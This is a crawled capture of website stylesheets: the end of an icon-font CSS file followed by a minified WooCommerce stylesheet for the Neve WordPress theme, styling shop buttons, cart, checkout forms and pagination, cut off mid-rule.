}
.sli-like:before {
  content: "\e068";
}
.sli-dislike:before {
  content: "\e06d";
}
.sli-control-start:before {
  content: "\e06f";
}
.sli-control-rewind:before {
  content: "\e070";
}
.sli-control-play:before {
  content: "\e071";
}
.sli-control-pause:before {
  content: "\e072";
}
.sli-control-forward:before {
  content: "\e073";
}
.sli-control-end:before {
  content: "\e074";
}
.sli-volume-1:before {
  content: "\e09f";
}
.sli-volume-2:before {
  content: "\e0a0";
}
.sli-volume-off:before {
  content: "\e0a1";
}
.sli-calendar:before {
  content: "\e075";
}
.sli-bulb:before {
  content: "\e076";
}
.sli-chart:before {
  content: "\e077";
}
.sli-ban:before {
  content: "\e07c";
}
.sli-bubble:before {
  content: "\e07d";
}
.sli-camrecorder:before {
  content: "\e07e";
}
.sli-camera:before {
  content: "\e07f";
}
.sli-cloud-download:before {
  content: "\e083";
}
.sli-cloud-upload:before {
  content: "\e084";
}
.sli-envelope:before {
  content: "\e086";
}
.sli-eye:before {
  content: "\e087";
}
.sli-flag:before {
  content: "\e088";
}
.sli-heart:before {
  content: "\e08a";
}
.sli-info:before {
  content: "\e08b";
}
.sli-key:before {
  content: "\e08c";
}
.sli-link:before {
  content: "\e08d";
}
.sli-lock:before {
  content: "\e08e";
}
.sli-lock-open:before {
  content: "\e08f";
}
.sli-magnifier:before {
  content: "\e090";
}
.sli-magnifier-add:before {
  content: "\e091";
}
.sli-magnifier-remove:before {
  content: "\e092";
}
.sli-paper-clip:before {
  content: "\e093";
}
.sli-paper-plane:before {
  content: "\e094";
}
.sli-power:before {
  content: "\e097";
}
.sli-refresh:before {
  content: "\e098";
}
.sli-reload:before {
  content: "\e099";
}
.sli-settings:before {
  content: "\e09a";
}
.sli-star:before {
  content: "\e09b";
}
.sli-symbol-female:before {
  content: "\e09c";
}
.sli-symbol-male:before {
  content: "\e09d";
}
.sli-target:before {
  content: "\e09e";
}
.sli-credit-card:before {
  content: "\e025";
}
.sli-paypal:before {
  content: "\e608";
}
.sli-social-tumblr:before {
  content: "\e00a";
}
.sli-social-twitter:before {
  content: "\e009";
}
.sli-social-facebook:before {
  content: "\e00b";
}
.sli-social-instagram:before {
  content: "\e609";
}
.sli-social-linkedin:before {
  content: "\e60a";
}
.sli-social-pinterest:before {
  content: "\e60b";
}
.sli-social-github:before {
  content: "\e60c";
}
.sli-social-google:before {
  content: "\e60d";
}
.sli-social-reddit:before {
  content: "\e60e";
}
.sli-social-skype:before {
  content: "\e60f";
}
.sli-social-dribbble:before {
  content: "\e00d";
}
.sli-social-behance:before {
  content: "\e610";
}
.sli-social-foursqare:before {
  content: "\e611";
}
.sli-social-soundcloud:before {
  content: "\e612";
}
.sli-social-spotify:before {
  content: "\e613";
}
.sli-social-stumbleupon:before {
  content: "\e614";
}
.sli-social-youtube:before {
  content: "\e008";
}
.sli-social-dropbox:before {
  content: "\e00c";
}
.sli-social-vkontakte:before {
  content: "\e618";
}
.sli-social-steam:before {
  content: "\e620";
}


--- FILE ---
content_type: text/css
request_url: https://ea-xauru.com/wp-content/themes/neve/assets/css/woocommerce.min.css?ver=2.8.0
body_size: 5534
content:
.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #review_form #respond input#submit,.woocommerce .actions>button[type=submit],.woocommerce .button,.woocommerce .button.button-secondary.more-details,.woocommerce .button.woocommerce-form-login__submit,.woocommerce .checkout.wc-forward,.woocommerce .checkout_coupon button.button,.woocommerce .return-to-shop>.button,.woocommerce .woocommerce .price_slider_amount button.button,.woocommerce .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout),.woocommerce a.add_to_cart_button,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.checkout-button,.woocommerce a.product_type_external,.woocommerce a.product_type_grouped,.woocommerce a.product_type_variable,.woocommerce button#place_order,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt.single_add_to_cart_button,.woocommerce button.button.alt.single_add_to_cart_button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button,.woocommerce input.button.alt,.woocommerce ul[id^=nv-primary-navigation] .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout),ul[id^=nv-primary-navigation] .nv-nav-cart a.button.checkout.wc-forward,ul[id^=nv-primary-navigation] .nv-nav-cart a.button.wc-forward:not(.checkout){font-size:.8em;font-weight:600;padding:8px 12px;transition:all .15s ease-in-out;text-align:center;vertical-align:middle;border:1px solid transparent;border-radius:3px;text-transform:uppercase;cursor:pointer;line-height:normal;font-family:inherit}.woocommerce #respond input#submit:hover,.woocommerce #review_form #respond input#submit:hover,.woocommerce .actions>button:hover[type=submit],.woocommerce .button.button-secondary.more-details:hover,.woocommerce .button:hover,.woocommerce .checkout.wc-forward:hover,.woocommerce .checkout_coupon button.button:hover,.woocommerce .woocommerce .price_slider_amount button.button:hover,.woocommerce .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:hover:not(.checkout),.woocommerce a.add_to_cart_button:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.checkout-button:hover,.woocommerce a.product_type_external:hover,.woocommerce a.product_type_grouped:hover,.woocommerce a.product_type_variable:hover,.woocommerce button#place_order:hover,.woocommerce button.button.alt.single_add_to_cart_button:hover,.woocommerce button.button:hover:disabled,.woocommerce ul[id^=nv-primary-navigation] .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:hover:not(.checkout),ul[id^=nv-primary-navigation] .nv-nav-cart a.button.checkout.wc-forward:hover,ul[id^=nv-primary-navigation] .nv-nav-cart a.button.wc-forward:hover:not(.checkout){text-decoration:none;opacity:.9}.woocommerce #review_form #respond input#submit,.woocommerce .button.button-secondary.more-details,.woocommerce .checkout_coupon button.button,.woocommerce .woocommerce .price_slider_amount button.button,.woocommerce .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout),.woocommerce a.added_to_cart,.woocommerce button.button,.woocommerce ul[id^=nv-primary-navigation] .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:not(.checkout),.woocommerce-cart table.cart td.actions .coupon>.input-text+.button,ul[id^=nv-primary-navigation] .nv-nav-cart a.button.wc-forward:not(.checkout){border:1px solid #676767;background-color:transparent;font-weight:600;color:#676767}.woocommerce #review_form #respond input#submit:hover,.woocommerce .button.button-secondary.more-details:hover,.woocommerce .woocommerce .price_slider_amount button.button:hover,.woocommerce .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:hover:not(.checkout),.woocommerce a.added_to_cart:hover,.woocommerce button.button:hover,.woocommerce ul[id^=nv-primary-navigation] .woocommerce-mini-cart__buttons.buttons a.button.wc-forward:hover:not(.checkout),.woocommerce-cart table.cart td.actions .coupon>.input-text+.button:hover,ul[id^=nv-primary-navigation] .nv-nav-cart a.button.wc-forward:hover:not(.checkout){background:0 0}.woocommerce .actions>button[type=submit],.woocommerce .button.woocommerce-form-login__submit,.woocommerce .checkout.wc-forward,.woocommerce .return-to-shop>.button,.woocommerce a.add_to_cart_button,.woocommerce a.button.alt,.woocommerce a.button.button-primary,.woocommerce a.button.checkout-button,.woocommerce a.product_type_external,.woocommerce a.product_type_grouped,.woocommerce a.product_type_variable,.woocommerce button#place_order,.woocommerce button.button.alt,.woocommerce button.button.alt.single_add_to_cart_button,.woocommerce button.button.alt.single_add_to_cart_button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],ul[id^=nv-primary-navigation] .nv-nav-cart a.button.checkout.wc-forward{background-color:#0366d6;color:#fff}.woocommerce .actions>button:hover[type=submit],.woocommerce .button.woocommerce-form-login__submit:hover,.woocommerce .checkout.wc-forward:hover,.woocommerce .return-to-shop>.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce a.button.alt:hover,.woocommerce a.button.button-primary:hover,.woocommerce a.button.checkout-button:hover,.woocommerce a.product_type_external:hover,.woocommerce a.product_type_grouped:hover,.woocommerce a.product_type_variable:hover,.woocommerce button#place_order:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover:disabled,ul[id^=nv-primary-navigation] .nv-nav-cart a.button.checkout.wc-forward:hover{text-decoration:none;background-color:#0366d6;color:#fff;opacity:.9}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{max-width:inherit}.woocommerce span.onsale{background-color:#2dce89;border-radius:0;line-height:inherit;min-height:auto;left:0;top:0;font-weight:500}.woocommerce ul.products li.product .onsale{top:0;left:0;right:auto;margin:0}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:0 0}.woocommerce nav.woocommerce-pagination ul{display:flex;flex-wrap:wrap;padding-left:0;list-style-type:none;border:none;margin:0}.woocommerce nav.woocommerce-pagination ul>li:not(:last-child){padding-right:10px}.woocommerce nav.woocommerce-pagination ul>li:not(:first-child){padding-left:10px}.woocommerce nav.woocommerce-pagination ul li{border:none}.woocommerce .star-rating{color:#ffb100}.woocommerce-notices-wrapper>div{display:flex;align-items:center;flex-direction:column-reverse;justify-content:flex-end;text-align:center;padding:15px}.woocommerce-notices-wrapper>div:before{display:none}.woocommerce-notices-wrapper>div .button{margin-top:10px;width:100%;margin-left:auto;align-self:center;white-space:nowrap}.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error{background:#f5365c;border:none;font-size:.85em;color:#fff}.woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-error:before{color:#fff}.woocommerce .woocommerce-error>a,.woocommerce-page .woocommerce-error>a{color:#fff;font-weight:800}.woocommerce .woocommerce-error>a.button.wc-forward,.woocommerce-page .woocommerce-error>a.button.wc-forward{padding:8px 12px}.woocommerce .woocommerce-error>a.button,.woocommerce .woocommerce-error>a.button:active,.woocommerce .woocommerce-error>a.button:focus,.woocommerce .woocommerce-error>a.button:hover,.woocommerce-page .woocommerce-error>a.button,.woocommerce-page .woocommerce-error>a.button:active,.woocommerce-page .woocommerce-error>a.button:focus,.woocommerce-page .woocommerce-error>a.button:hover{background-color:#fff;color:#f5365c;line-height:1}.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info{background:#f0f0f0;border:none;font-size:.85em}.woocommerce .woocommerce-info>a,.woocommerce-page .woocommerce-info>a{color:#404248}.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-info:before{color:#404248}.woocommerce .woocommerce-info>a.button.wc-forward,.woocommerce-page .woocommerce-info>a.button.wc-forward{padding:8px 12px}.woocommerce .woocommerce-info>a.button,.woocommerce .woocommerce-info>a.button:active,.woocommerce .woocommerce-info>a.button:focus,.woocommerce .woocommerce-info>a.button:hover,.woocommerce-page .woocommerce-info>a.button,.woocommerce-page .woocommerce-info>a.button:active,.woocommerce-page .woocommerce-info>a.button:focus,.woocommerce-page .woocommerce-info>a.button:hover{background-color:#404248;color:#f0f0f0;line-height:1}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{background:#2dce89;border:none;font-size:.85em;color:#fff}.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before{color:#fff}.woocommerce .woocommerce-message>a,.woocommerce-page .woocommerce-message>a{color:#fff;font-weight:800}.woocommerce .woocommerce-message>a.button.wc-forward,.woocommerce-page .woocommerce-message>a.button.wc-forward{padding:8px 12px}.woocommerce .woocommerce-message>a.button,.woocommerce .woocommerce-message>a.button:active,.woocommerce .woocommerce-message>a.button:focus,.woocommerce .woocommerce-message>a.button:hover,.woocommerce-page .woocommerce-message>a.button,.woocommerce-page .woocommerce-message>a.button:active,.woocommerce-page .woocommerce-message>a.button:focus,.woocommerce-page .woocommerce-message>a.button:hover{background-color:#fff;color:#2dce89;line-height:1}.woocommerce ul.woocommerce-error{padding-left:3.5em}.woocommerce ul.woocommerce-error li{margin:0}.nv-content-wrap ul.wc-block-grid__products{list-style-type:none;padding-left:0}.orderby{color:#676767}.nv-woo-filters .nv-sidebar-toggle{color:#676767}.nv-shop{margin:20px 0}.nv-woo-filters{display:flex;flex-direction:row;align-items:center;margin:10px 0 20px;justify-content:space-between}.nv-woo-filters .woocommerce-ordering{margin:0}.nv-woo-filters .nv-sidebar-toggle+.woocommerce-ordering select{max-width:155px;padding:2px 0}.woocommerce ul.products li.product a.woocommerce-loop-product__link{color:#404248}.woocommerce ul.products li.product a.woocommerce-loop-product__link:hover h2{color:#404248;text-decoration:underline}.woocommerce.single .nv-woo-filters{display:none}.woocommerce.single #tab-description ul,.woocommerce.single .entry-summary ul{list-style-type:circle}.woocommerce.single #tab-description ol,.woocommerce.single #tab-description ul,.woocommerce.single .entry-summary ol,.woocommerce.single .entry-summary ul{padding-left:20px;margin-bottom:20px}.woocommerce.single #tab-description ol li,.woocommerce.single #tab-description ul li,.woocommerce.single .entry-summary ol li,.woocommerce.single .entry-summary ul li{margin-bottom:10px}.woocommerce.single .quantity input{padding-right:4px!important;padding-left:4px!important;box-sizing:border-box;line-height:normal}.woocommerce.single .woocommerce-variation-add-to-cart{display:flex;align-items:center;flex-wrap:wrap}.woocommerce.single .entry-summary>form.cart{display:flex;align-items:center;flex-wrap:wrap}.woocommerce.single .entry-summary>form.cart>a,.woocommerce.single .entry-summary>form.cart>button{align-self:center}.woocommerce.single .entry-summary>form.cart .single_variation_wrap{width:100%}.woocommerce.single .entry-summary>form.cart .wc-forward{margin-left:4px;flex-basis:50%}.woocommerce.single .entry-summary>form.cart.variations_form{flex-direction:column}.woocommerce.single .entry-summary>form.cart.grouped_form{flex-wrap:wrap}.woocommerce.single .entry-summary>form.cart .group_table td{vertical-align:middle}.woocommerce.single .entry-summary>form.cart .group_table td label{margin-bottom:0}.woocommerce.single .entry-summary>form.cart .woocommerce-variation-add-to-cart{display:flex;align-items:center}.woocommerce.single .entry-summary>form.cart .woocommerce-grouped-product-list{width:100%}.single_add_to_cart_button{width:auto;flex-grow:1}.product_meta{font-size:.85em}.product_meta a{color:#676767}.product_meta>span{display:block}.woocommerce-review-link{color:#676767;font-size:.85em}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price{color:#404248;font-weight:700}.woocommerce div.product p.price del,.woocommerce div.product span.price del,.woocommerce ul.products li.product .price del{font-weight:500}.woocommerce-variation-price{margin-bottom:20px}.woocommerce tr:hover{background:inherit}.woocommerce div.product form.cart .variations td{padding:0;display:block;width:100%}.woocommerce div.product form.cart .variations td.label{padding:0}.woocommerce div.product form.cart .variations tr:not(:last-child){margin-bottom:10px;display:block}.woocommerce .reset_variations{display:block;color:#676767}.variations select{width:100%;height:auto}.woocommerce div.product .woocommerce-tabs ul.tabs li{background:0 0;border:0;margin:0 20px 0 0;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{content:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:transparent;border-bottom:2px solid}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#676767}.woocommerce #content div.product .woocommerce-tabs ul.tabs{padding:0;border:0}.woocommerce #content div.product .woocommerce-tabs ul.tabs:before{content:none}.woocommerce #comments{border:none}.woocommerce .woocommerce-noreviews{background:#f0f0f0;padding:10px;border:1px solid #c9c9c9;border-radius:3px}.woocommerce #review_form .comment-reply-title,.woocommerce .woocommerce-Tabs-panel h2{font-size:1em;font-weight:600}.woocommerce .woocommerce-Reviews-title{margin-bottom:20px}.woocommerce .comment-form-rating .stars{margin-bottom:0}.woocommerce .comment-form-rating .stars a{font-size:1.5em;color:#ffb100}.woocommerce #review_form #respond{margin-top:20px}.woocommerce #review_form .comment-form{margin-top:10px;grid-template-columns:1fr;grid-row-gap:10px}.woocommerce #review_form .comment-form input:not([type=submit]):not([type=checkbox]){width:100%}.woocommerce #review_form .comment-form .comment-form-rating{display:flex;flex-direction:row}.woocommerce #review_form .comment-form .comment-form-rating label{margin-right:10px}.woocommerce #reviews #comments ol.commentlist li img.avatar{border:0;background:0}.woocommerce .woocommerce-Reviews-title{display:none}.woocommerce div.product div.images .flex-control-thumbs{margin:5px -5px 0;display:flex;flex-wrap:wrap;justify-content:center}.woocommerce div.product div.images .flex-control-thumbs li{padding:5px}.woocommerce ul.products.exclusive-products li.product,.woocommerce-page ul.products.exclusive-products li.product{margin:0;clear:none}section.exclusive{margin-bottom:40px}section.exclusive .dots-nav{display:flex;align-items:center;justify-content:center;width:100%}section.exclusive .dots-nav .dot{background:0 0;border:1px solid #b7b7b7;margin:5px;width:8px;height:8px;padding:0;border-radius:100%}section.exclusive .dots-nav .dot.tns-nav-active{background:#404248;border-color:#404248}section.exclusive .tns-outer{overflow:hidden;position:relative;padding:5px 10px 0 10px;left:-10px;width:calc(100% + 20px)}section.exclusive .tns-ovh{padding-right:4px;overflow:unset;margin-bottom:20px}section.exclusive .tns-visually-hidden{display:none}.woocommerce-checkout.nv-without-title .neve-main{padding-top:40px}.woocommerce-checkout .nv-page-title-wrap.nv-big-title h1{margin-bottom:0}.woocommerce-checkout .col2-set .col-1,.woocommerce-checkout .woocommerce-checkout .col2-set .col-2{max-width:unset;padding:0;width:100%}.woocommerce-checkout h3{font-size:1em;line-height:1.5em;border-bottom:1px solid #f0f0f0;padding:9px 12px;margin-bottom:0;background-color:#f7f7f7}.woocommerce-checkout form.woocommerce-checkout{display:flex;flex-direction:column}.woocommerce-checkout #order_review_heading{display:none}.woocommerce-checkout #customer_details{border:1px solid #f0f0f0;margin-bottom:40px}.woocommerce-checkout #neve-checkout-coupon{padding:9px 12px}.woocommerce-checkout #neve-checkout-coupon .woocommerce-info{border:1px solid #f0f0f0;border-radius:0;background:#fff;margin-bottom:20px;padding:9px 12px;text-align:center}.woocommerce-checkout #neve-checkout-coupon .woocommerce-info:before{display:none}.woocommerce-checkout #neve-checkout-coupon .woocommerce-info a{font-size:.95em;display:block;position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;float:right}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon,.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-login{margin-top:-20px;border-radius:0;border:1px solid #f0f0f0;border-top:0}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon p,.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-login p{font-size:.85em}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row,.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-login .form-row{padding:0;margin-bottom:20px}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .lost_password,.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-login .lost_password{float:right}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-login .form-row:not(.form-row-last):not(.form-row-first){display:flex;align-items:center;flex-direction:row-reverse}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-login .woocommerce-form__label-for-checkbox{margin-bottom:0;margin-right:auto}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-login .lost_password{margin-bottom:0;font-size:.75em}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon{display:flex;flex-direction:column}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon p{width:100%}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last{margin-bottom:0}.woocommerce-checkout #neve-checkout-coupon .woocommerce-form-coupon .form-row-last button{width:100%;padding:10px 12px}.woocommerce-checkout #billing_address_1_field,.woocommerce-checkout #billing_address_2_field,.woocommerce-checkout #shipping_address_1_field,.woocommerce-checkout #shipping_address_2_field{width:47%;display:inline-block}.woocommerce-checkout #billing_address_2_field,.woocommerce-checkout #shipping_address_2_field{margin-left:6%}.woocommerce-checkout .form-row.create-account{padding:0 18px 12px 18px}.woocommerce-checkout .woocommerce-billing-fields>p{padding:9px 12px;font-size:14px}.woocommerce-checkout .woocommerce-account-fields,.woocommerce-checkout .woocommerce-additional-fields,.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper{padding:0 12px 9px}.woocommerce-checkout .woocommerce-account-fields label,.woocommerce-checkout .woocommerce-additional-fields label,.woocommerce-checkout .woocommerce-billing-fields__field-wrapper label,.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper label{font-size:.85em}.woocommerce-checkout .woocommerce-account-fields .form-row,.woocommerce-checkout .woocommerce-additional-fields .form-row,.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .form-row,.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .form-row{padding:0;margin-bottom:20px}.woocommerce-checkout .woocommerce-account-fields textarea,.woocommerce-checkout .woocommerce-additional-fields textarea,.woocommerce-checkout .woocommerce-billing-fields__field-wrapper textarea,.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper textarea{max-width:100%;min-width:100%}.woocommerce-checkout .woocommerce-additional-fields{padding-bottom:0}.woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:3px;border:1px solid #ddd;height:34px}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:34px}.woocommerce-checkout .select2-container--default .select2-search--dropdown .select2-search__field,.woocommerce-checkout .select2-dropdown{border-color:#ddd}.woocommerce-checkout .woocommerce-shipping-fields{padding:0 12px 9px 12px;margin-bottom:10px}.woocommerce-checkout .woocommerce-shipping-fields h3{width:100%;border:1px solid #f0f0f0;background:#fff}.woocommerce-checkout .woocommerce-shipping-fields h3 label{cursor:pointer;font-size:.85em;font-weight:400;margin:0;display:flex;align-items:center}.woocommerce-checkout .woocommerce-shipping-fields h3 input{margin-right:10px}.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper{border:1px solid #f0f0f0;border-top:0;padding:9px 12px}.woocommerce-checkout .woocommerce-shipping-fields .woocommerce-shipping-fields__field-wrapper .form-row:last-child{margin-bottom:0}.woocommerce-checkout #payment{border-radius:0;border:1px solid #f0f0f0;background:#fff;font-size:.85em;margin-bottom:40px}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #f0f0f0}.woocommerce-checkout #payment ul.payment_methods li{margin-bottom:10px}.woocommerce-checkout #payment ul.payment_methods label{display:initial}.woocommerce-checkout #payment .place-order{margin-bottom:0}.woocommerce-checkout #payment .place-order button#place_order{width:100%;font-size:1.2em;float:none;margin-bottom:0}.woocommerce-checkout .about_paypal{margin-left:20px}.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table{border:1px solid #f0f0f0;border-radius:0}.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table #shipping_method li:last-child{margin-bottom:0}.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .variation{margin-top:10px}.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table td.product-total{vertical-align:top}.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table td,.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table th,.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tr{border:none}.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table thead{background-color:#f7f7f7}.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table thead tr th{border-bottom:1px solid #f0f0f0}.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tbody,.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tfoot{font-size:.85em}.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .cart-subtotal td,.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .cart-subtotal th,.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .shipping td,.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .shipping th{font-weight:400}.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .cart-subtotal td,.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .cart-subtotal th,.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .order-total td,.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .order-total th,.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .shipping td,.woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table .shipping th{border-top:1px solid #f0f0f0}.woocommerce-checkout .woocommerce-columns--addresses .woocommerce-column{max-width:50%}.place-order noscript{padding:10px 0}.place-order noscript button{display:block!important;margin:10px 0 10px auto!important}.woocommerce-billing-fields__field-wrapper noscript button{display:block!important;margin:10px 0 10px auto!important}.woocommerce ul.products li.product .added_to_cart{margin-top:1em}.woocommerce ul.products li.product .button.added{display:none}.woocommerce ul.products li.product .button{white-space:normal}.woocommerce #respond input#submit.loading::after,.woocommerce a.button.loading::after,.woocommerce button.button.loading::after,.woocommerce input.button.loading::after{display:block;position:initial;float:right;margin-left:5px;margin-top:1px}.nv-sidebar-wrap.shop-sidebar{position:fixed;top:0;width:100%;height:100%;left:0;bottom:0;padding:60px 20px 20px;z-index:1000;overflow:scroll;transition:all .3s ease-out;opacity:0;pointer-events:none;max-width:100%}.nv-sidebar-wrap.shop-sidebar.sidebar-open{opacity:1;pointer-events:all;background-color:#fff}.sidebar-header{width:100%;margin-bottom:20px}.sidebar-header:after{content:"";clear:both;display:table}.nv-sidebar-toggle.in-sidebar{float:right;margin-bottom:20px;background-color:transparent}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{font-size:.85em;border-bottom:1px solid #f0f0f0;position:relative}.woocommerce .widget_shopping_cart .cart_list li img,.woocommerce.widget_shopping_cart .cart_list li img{position:absolute;right:0;width:45px}.woocommerce .widget_shopping_cart .cart_list li:last-child,.woocommerce.widget_shopping_cart .cart_list li:last-child{border:none}.woocommerce .widget_shopping_cart .cart_list li a:not(.remove),.woocommerce.widget_shopping_cart .cart_list li a:not(.remove){padding-right:61px}.woocommerce .nv-sidebar-wrap ul.cart_list li,.woocommerce ul.product_list_widget li{margin-top:10px;padding-bottom:10px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#ccc}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#0366d6;border:1px solid #fff;top:-5px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover{transform:scale(1.25)}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#0366d6}.woocommerce .widget_price_filter .price_slider_amount{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{height:5px}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:inherit;line-height:1}.widget_product_search button[type=submit]{width:100%}.cart-icon-wrapper{display:flex;align-items:flex-end}.menu-item-nav-cart:last-child .nv-nav-cart{right:0}.menu-item-nav-cart .nv-nav-cart{right:20px}.menu-item-nav-cart .nv-cart{display:flex}.menu-item-nav-cart a{position:relative}.menu-item-nav-cart .cart-count{background:#fff;border:1px solid #f0f0f0;font-size:.55em;padding:3px;border-radius:3px;color:#333;line-height:1;display:inline-block;bottom:-5px;position:relative}.woocommerce-mini-cart-item>a:after{content:none!important}ul[id^=nv-primary-navigation] a.button{padding:8px 12px}.menu-item-nav-cart.responsive-nav-cart{position:relative}.menu-item-nav-cart.responsive-nav-cart>a{display:flex;color:#24292e}.header-menu-sidebar li.menu-item-nav-cart,.nv-nav-cart{display:none}.woocommerce-cart.nv-without-title .neve-main{padding-top:40px}.woocommerce a.remove{color:#f5365c!important;font-size:20px;height:20px;width:20px;line-height:18px}.woocommerce a.remove:hover{background-color:#f5365c!important}.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail{text-align:center!important}.woocommerce #content table.cart .product-thumbnail:before,.woocommerce table.cart .product-thumbnail:before,.woocommerce-page #content table.cart .product-thumbnail:before,.woocommerce-page table.cart .product-thumbnail:before{content:none}.woocommerce #content table.cart .product-thumbnail a,.woocommerce table.cart .product-thumbnail a,.woocommerce-page #content table.cart .product-thumbnail a,.woocommerce-page table.cart .product-thumbnail a{margin:0 auto}.woocommerce #content table.cart .product-thumbnail img,.woocommerce table.cart .product-thumbnail img,.woocommerce-page #content table.cart .product-thumbnail img,.woocommerce-page table.cart .product-thumbnail img{width:75px}.woocommerce table.cart td.actions .input-text#coupon_code{width:150px}.woocommerce-cart table.cart td.actions .coupon{display:flex;flex-direction:row;align-items:center;margin-bottom:10px;justify-content:space-between}.woocommerce-cart table.cart td.actions .coupon>.input-text{float:none;width:100%}.woocommerce-cart table.cart td.actions .coupon>.input-text+.button{float:none;width:100%}.shipping-calculator-form p:not(:last-child){margin-bottom:10px}.woocommerce a.button.checkout-button.alt,.woocommerce a.button.checkout-button.alt:active,.woocommerce a.button.checkout-button.alt:focus{display:block;margin:0 20px}.woocommerce .cart_totals{border:1px solid #f0f0f0;margin-bottom:40px}.woocommerce .cart_totals>h2{margin-bottom:0;font-size:1em;padding:9px 12px;background-color:#f7f7f7}.woocommerce .cart_totals table.shop_table{margin-bottom:0;border:none}.woocommerce .cart_totals table.shop_table tbody{font-size:.85em}.woocommerce .cart_totals table.shop_table tbody td,.woocommerce .cart_totals table.shop_table tbody th{font-weight:400;vertical-align:top;border-bottom:0;border-top:1px solid #f0f0f0}.woocommerce .cart_totals table.shop_table .shipping-calculator-form{text-align:left}.woocommerce .cart_totals .wc-proceed-to-checkout{border-top:1px solid #f0f0f0}.woocommerce .cart_totals 